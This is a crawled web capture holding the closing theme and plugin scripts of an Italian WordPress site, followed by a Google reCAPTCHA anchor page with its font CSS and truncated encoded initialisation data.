		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				jQuery(sliderID).show().html(err);
			}
		}
		</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fridletime.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.2" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://fridletime.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://fridletime.it/wp-content/uploads/ST7-grigino.jpg\' alt="ST7-grigino">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=["style_general_socials","style_general_social3"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leo2uMUAAAAAIRPCrnHWimvX7Cp4krCrp5wC578&co=aHR0cHM6Ly9mcmlkbGV0aW1lLml0OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=3a3cz56eu4qe
body_size: 45621
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="wWwAyyoyCD8wf7Df3L-nMQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="wWwAyyoyCD8wf7Df3L-nMQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wWwAyyoyCD8wf7Df3L-nMQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/w57CkcKjTkUewotuXArCmcOhwrEswq9awpTCmX7ClMK0ARDCkxNsW8OZWx7DixYdesK9w456LnBFWMOvw65zIMKcNcOpDmRSAWrCv8O1R8O5cl3CncOiATjCtjjCozg1w67Dgmk8ZsO5wo3Dr34fDgoiw6nDo8OKTxU8AcOUDsKmw7vCsWvDsMODD8OVw4d/[base64]/DtcK7wox5KMOpTF7DhQwCwpBhw5pBBVcWwqrDkMOMw7ggDFZLDjHCucK6NcK7ZcOHw7ZlCh0fwoInw7bCjksWw6rDs8K2GcOWEcKGFsKtXFDColByU3jDosK0wr1TJsO/w6DDisKVcH3CqBzDl8OKNcKzwpAFwqHClsODwo/DrsKBZcORw5TChXEXW8O7wp/Ck8OvMk/DnHUNA8OKB0Z0w4DDqcOkQ1LDl2Q5X8OAwoltbEBHZAjDsMKAw7FVY8OjMXPClDDDpcKdw7tTwpIgwrzDsUrDpW4NwqfCusKLwrRXAsK3acO1ERvCqMKFMG8XwqdGHEQjQnHChcKlwqUvQExUL8K6wrXCgF/DhMKew61zw61YwqTDrsKmHkkWc8OzKCjCsC/DksO1w6hGOnPCssKDR1zDtsKxw64zw5FtwotSLm3DvsOyJMKNV8KBf25Xwo7DlEh3DAXCgVxCAsK+Ayh0wpHCosK6H3fDg8KRA8Kbw4nCusO8KcOzwokuwpXDu8KCB8OSw5rCtsKCXMKxBl7CjjHCoS4gW8KNw6/DvcO0w6dQw4IQHsKow4hpBDTDhA5PNcOPD8KVbQ0cw55TRMOibMKtwpTCncK8wqNpZg7CiMOvwqzCjz3Dvj3DusO6CMK2woXDsHnDhW7Dr3TClnsEwqsZdMOCw6LCosOyw4Ykwo3DncObcQJ9w4xtf8OBQD9ywq8dw4rDh3JfdH/[base64]/CrsK8VsOewpImIMKABcOSwpjCk0w+flwHMsKLw60pwpJLwot4w6/DsCbCvcOJw4APw4zCukELw5BLRsO+D3HClMKtw7PDrCXDo8KLwr7CkTp9wqVJwrcMwr5sw54MccOoNHHDiHDCusOmC1fCjMKewpTCisOdEyp8w5zDqCROFyrCilPDlWATwrF3wqTDvMOYPBpewrUKeMOUMi/Djy1pe8KZwoHDjyXCi8KRwplBdyjCq1ZRJSjCugN6wp3Cu09JwonDl8KFTTDCq8O1w7rDuSZ+CWA/w7FXKTjCgG40woHDmMK9wpDCkgvCq8OCdXXClFfCqGZuFw4Iw7MGcsOeLcKZwpTDrQ/[base64]/[base64]/ClgN8P8KDwrvDrsKhwojCoEgiGMKowpzDvMObSX01wqTDu8KTBgbCo0oPejzCoA8CUMOoVh/[base64]/Di8O5RiJWwoLCgsOTccKaw6PDtxHCqXPCtcOXw7PDk8KLKkrDsGXDn3HDvsKgEcOPRBldIHhKwoHCmTYbwrzCrMOTecKxw5vDslZHw4tWfcKgwp4AP2wXKgTCnlDCp2lGRMObw4h0E8O0woceSyjCi00Mw4/Do8OVfMK8UsOTCcO+wpbCv8KPw45iwr12R8OfdULDhWp2w5/[base64]/CrmHCqzzCixvDtwgCw7t2w6DCs3LCjhxhT8KHe3otw7rCs8K/PknCu2jCocOJw7giwpYOw5woaSTCuWPCosKtw69kwpkCZ1tiw49YFcOjSMO7Q8O2wrIqw7jDrisyw7zDisKuWjDCt8Ktw7ZGw7DCjMKdKcOMWlXCjg3DmDPCk1/CsQLDnUhTwpJmwoHDp8O9w4k+wq41GcOiFHFyw7HCtcOWw5HDgWkPw6Yiw5/CpMOIw7VrT3XDq8KPScOyw7QOw4vDlsKHOsKzP3Vcw6cqLEofw73DvEvDoRXCgsKvw6MNKGTDi8K/KMOhwo1JOH3DmMK/[base64]/K2c9wpsWNcO4wqExWRTCvFDCrcKEw7VMUcKDC8OOwoXCmcK0wpAmMMKFDsKyasKUw4UyZMO4IwEuLsK+HALDqcOVwrZFA8OdZy7DpMKPwpzCsMKswrpjZ114DksAwoHCvl0mw7QZbGzDvCLDjMKyFsOfw4rDmy9pQH/CrFPDimnDr8OoUsKbw4zDuiTCjSTCo8OkM0NhYsOiJ8KmNFY4DwZCwqjCuVp/[base64]/[base64]/[base64]/DqsOTwp7Ch8O7w4I4OXtHeCPCr2wOw4YIwotVJndyEljDlMO6w7rCmXXDrcOuDx7DgkTDucK/McKoDGPClMKaCcKAwr1qK19/AcKgwrJ3w6LCoTh4w7rCqcK+KMOJwoEqw6slFcKWIi/Ck8KEAcKSBSB2wqDCsMOzLcKLw58mwoJHKBlAw67DqSoHCcOZJcKtcmgJw587w4jCvMOMD8O1w4ltLcOLF8OfSDREw5zDmcKSV8OaDcKSWsKMScKJc8OoEmhYZsKkwrtewqrCmMOcw4ZhGDHCkMOtw5TCrDR0FioxwobDgFIpw6PDrjbDsMKowqEiXAPCncKaIx/CosO/[base64]/DkG4Ew4UzwpHDp8K8w4/DgCQCUsOxwqHDj8KpJMKIwoPDgsOXwpTCoyMOw6tTwqpFw4FwwpXCvz1Ww5ooC3LDmsKeCRLDh0DCosOeM8OCw4d/w5YcH8OEwrnDgsOHJ0nCqR8aBD3CiDJCwroww6LDk2tlLnTCnGEHBsO+VUw+woRiHDctwrTDlMO9WRY9wpkJwoFqwrR1P8OtRcKEw4HCrMKBw6nCtMOTw7sUwrHCpDMTwr/Djj7DpMKBH0rDl0rDkMKUccOnGxFEw4wSw4IML0vDklltw4I3wrp8GE1VVcKnLsKVesKVEcKgw5Fnw7vDjsOiSSHCnTh0wq0BFcKDw63DmhpLfXbCuDvDnFlkwqvCkgcPZMOWPT7DmG/CrmZtWy7DgcOhwpRYNcKXBsKgw4hXw6cRw48UVmFswovCkcKjwrfDj2lHwr7DvE8JBAZyPcOwwrLCqHnCtyY9wq/CrjEJWB4KPcOiC1PCpMKZwrnDs8KleEPDnDxtMMK1w5kjRVbCq8Kqw4R5dlAsTMOYw4DCmgrDk8OwwqUkcBjCvmZSw65awphoHcKtBCrDsEHDssK/w6MiwptKRAvDmcKuOmbDlcK8wqfCisO/QHJTLMKOwrTClj4qd1QVwpQSRUPCn2zCjz9sDsOiw70fwqTCrm/[base64]/[base64]/DusKRw4g8wrvCqcO5D8KNNcKSMcKHwrIrIwLCrHBDXx/CvcO+RyYYAcKtwrwfwpNnXMO8w5kUwq12wrZRfcOSIcK+w5tASg5Kw5drwpLDs8OfPMOmRRfDqcOBw7NCw6zDsMKGWsOVw5XDusOvwpoDw6/Cq8OmP0DDqmglwq7Dh8OaWnNtbMKaGkzDscKzw7h9w7PCjsOawpEMw6TDqX9Uw4plwro4wpYtbz/CjELCsX/DlwzCmcOfYX3CkUoLTsObV3nCosKew48vLjRNWHF9EsOLw4bCs8OQLFTDhz8NOlYdWFLDqiRZegc6ZSk2SMOOEkjDrMOBAsKMwpnDvMO7dEogawTDk8OfIMKewqjDikPDvRjDmMOowovCmiprAsKBwpnDliXClG/CmcKywofDtMOkRGFOFXDDnFglcBh8D8OPwqzCr1RjNEBbVXzCkMK4UMK0ZMO+DcO7EcOlwqodaSXDscK5JgHDj8OIw51IEsKYw6xMwonDkVl6wp/Ct0A6BMKze8KXZMKRZ2DCs3nDsTZewq7DlA7CkF01OljDpcKYNcOpcwrDj2VQHMKdwp9MLVnCvTcJw6lNw6HDnsKpwpJjWl/ClQLDv3gJw4HDhCAnwrvDg3RrwovDj2Znw4rCmyoFwrEBw6AFwqkMw5Vcw4QEAsK4wp/Dik3CtcOaPMKRYsKDwrvDkRZ7XDAjX8K4w6fCgcOOCcKTwrl4wrsyKxlhwoPCnV5Aw7LCqB9Ow5/ChVhbw7Mfw5jDrjcPwrkJwrvCvcKqfTbDml5hWsO3UsK3wpzCscOJWCACNMO0w4jCqwvDsMK/w5DDmMOrQcKyPSlFYwo5w6zCnCl4w5/DlcKkwrxEwphOwoPClnzDnMO/[base64]/CgT/CisOlPjbCvXlxw6d2wofCgMKFwrTCuMKzVSPCt1HCp8KXw5XCn8OzPMOgw5kMw6/CgMK/[base64]/LT9aXsOJwrTDpnRgw5oqw7cfw5wlwqDCtMOTNS7DjsKYwqs0wpHDiWARw7F7SlYpa23DuUjDowNnw605AsKoGws1wrjCqcKIwonCvyoBWcKEw4JvTBALwozCtsOtwozDosOtwpvDlsOzw6TCpsKQC0oywofCtSUmOgfDp8KTJcO/woTCisOMw7VxwpfCksO2wqLDnMKYBErDnjJ1w7fCuSbCo0PDmMOqw6AVU8K/[base64]/wppJaELCncOmw5HCkFnDi1rDucO4PQBawpAzw5IrHgEDbSoncyR/KsKuBMOlCcKvwpfCsizCn8OVw59BbAEuOlzCjC4bw6LCtMOJw4vCuXBNwrPDty1dw7LCrShPw5cAQcK/wq1PHsK1w5A3Tz8Ew4TDokhvB3EMZ8KRw6lzUQkuJMKUTizDhMKTIH3ClsKvI8OpHUfCgcKsw7xrFcKGw5lJwofDry5Gw6DCvSXCkkHCm8Kew6jChDF/BcOcw44CehrCiMKTBmQkw6gxBcODajJiTcOiwphrWMO2wp/[base64]/Dhz84wp9xQSvCpHjCtlsJwoLCmsOnUChEw7RKFE/CvMOVw6TCgkbDribDrCjCk8Kxwq9Qw5wZw7PCtVXDvcKPecKGw7oRfFB/w68OwqVtUVoJWsKDw4NXwqXDlDYlwrzCoX3CvXDDvWlDwqHDvcK4w5HCglU4woZAw6x3GsOvwojCocO/wpzClMKMfB4GwpDCmsKYXznDqsODw4cQw4bDjMKAw4hEUmPDl8KnESTCisKtwqpRWRdfw71nIsOfw6TCjsOOI2wxwoghXMO6w7lRXiVMw5pBdh3DtMO/Pi/DuWMsUMKMwp/CgMOGw6nDq8ORw5h0w7fDr8K4wplMw5DDmsOiwoDCo8OPVj0Rw73CpMO6w6bDvCQvGgZTw7zDgMKQOCrDrWPDnMOFTWXCgcO7ecKEwoPDm8ORw43CssKNwo1xw6sawqt2w67Dk3/CtWDDi1rDrsKvw7fDqTNXwoIaNsKcJcKLOMO/wp3Cn8KvZMK9wqxVa3F5AsKAP8ORw7o8wrlHWMOlwr0Ga3Vcw4pXbsKJwrl0w7nDo1xFajrCpsO0wrfCjcOiAy/[base64]/DkRJIwozDjinCu8OTC1okworDi8KzKyXDqsKbw4FFEh/DgyfCuMKjwonDiBllwoDDqS/Du8Oowo0CwoYgwqzDlkwTRcKAw4zCjjt+SsOkM8OzICPDm8KIVALDksKuwrY/w5oWZjXDmcO6wos7FMOSwqh6OMO+Q8K/b8K0CXUBw4gxwoUZw4PDp3/CqgjClsKbw4jCqcK7MMOUw5/DvAjCisO2ccORDxItNn8DHMKYw57Cm1kBwqLCjXXCiVTChBlvw6TDtsOYw4ozEF8uwpPCnH3DsMOQPVo+wrYZecK8wqNowqd/w5/CiW7Djld+w7o8wr8zwpHDgcOQwozDksKAw68sNMKiw7HChwLDpcOTW3PCgHzCucOFMQPCn8KNYXvCnsOZw4M1Bg5GwrPDjkweUcKpccO/wofCoxPCqMK9HcOCwr/DmS9bKQvClS/DpsKBw6xTwqfCicOaw6bDsD/DnsKRw5vCtSQywqPCoDjDnsK6HCE/LDTDs8KPVwnDsMK9wrkNw6/CtmcQwpBUw5rCixPCmsOaw6LCsMOlHcOWI8OPN8OSE8K5w4JUVMOTwpzDnStPDsOGPcKheMOVK8OjBwfDoMKawr4/eDLClCLDrcOjw6bCuRwhwoh/[base64]/Cp1/DsGzDsGIxXlwpdgLCsMO6NUI7wrXCmcKnwqMnO8OCwoRsYnDCj3wqw6nCvsOOw4PDolkYUhHCimslwrcQBsOBwrXCkW/DssOuw7cjwpgvw7gtw7AMwrbDlMORw5DCjMOnI8KPw6dPw7nCuAMmX8OfB8KDw5bDtsK+wqHDtsOVesK/w5bChTZQwp9fwogXWhTDr1DDuAZ5Xh0Kw5NDF8KjMcOow5VtEcKTE8OqZUAxw6DCocKbw7XDpWHDhxPDu15ew5ZQwrRVwoLCsjM+wrvCuxctJcKYwrxmwr/DsMKYw6Qcwo4nL8KGQFHDrEJ8E8KhdRoKwoPDvMOhQsO0E3AzwrN6TsKKJsKyw7lywrrChsO+VyYWw7Uow7nCrQ/ChcOJV8OmHQrDosO4wocPwrscw7XDnWbDq2JPw7IvABvDlx4uEMOZwrTDvHYUw73Ci8OWeUIsw6PCuMODw4fDgsOoeTBywrkqwqjCqj4/YVHDvz/[base64]/[base64]/[base64]/T8Okw5vCh8KuHx1iw7s8w7HDrsO2w7Mbw7fDqX0Nw4/[base64]/DqcKlw4PDocKuwpAMU8O5wpnDlMOLwq8MECbDhGVrVWM/wpwqw754w7LCkQnDsU0jPDbDt8OJbV/CrQfDi8K4TQLCt8KnwrbCrMKmcFRrKXxzE8Kww40IDA7Ch2Rjw7DDhUkJwpMuwoXCsMOXIcOgw6zDicKAKkzCqcKjKsKrwr1ZwojDmsKrFWbDpngdw4XDkk0MVsK7aRluw67Cu8O7w4/DtMKKJW7CuBEOB8OeXsKfRMOYw6hiJT/DmMO2w6XDvcOIwqDCl8Kpw4USEcKEwq/DgcOsZCnDosKUY8O/w6t+w53CnsKgwql1E8O1RcK7wp4Twq3ChMKEQHjCuMKfw7rDoU0twqIzeMOlwpVBX1nDgMKtSXxBwpfChlxZw6nDo3zCiErDuDrCmHp/wofDgMOfwonCjsOyw7goW8O1O8OYZcKUSBPCjMOpdCJjwo7CgldVwqobfREBP2wNw4HCkcOiwpbDjMKowqJ6w6QQJx0gwppqVzHCkMOmw7zDgsKVwr3DkFbDqmcGw6zCpcKUKcKVaTbDk3/Dq2/[base64]/CjUxmP8KZwrdsAAYvBsO7w4PCnU/DosOpw6DDt8K/w4zDvsKiNcOBGhE7WBPDuMKEw74XE8OCw6nChT7Cr8OEw4TCl8Kgw4fDnsKGw4PCiMKNwo4Qw5pNwrTCkcKCe1/DjcKWMgBrw5IOIzsTw7vDh03CmlDClcOvw4csGGfCsC02wonCskXDmsKHQsKrR8KBWhXChsKAUlfDh3EaR8KvdcOZw70yw6tabSdXwqA4wq0RQ8K1IcK/w5IiSsOCw4XCvsKDeQhZw4Baw6zDsgh6w5XDtsKZADDDn8KBw4YVFcOIOMKdwqXDisOWDsOoSnxXwo5oBcONfMKtw7XDmAd6w5xuGz5cwqXDtMOEL8O5wp4jw7/[base64]/Ds8KiZsKVHMOLfB84w78Xw6HCj8Kjw63CncO3KMOFwpJEwr5QVsOZwp7DmnVpP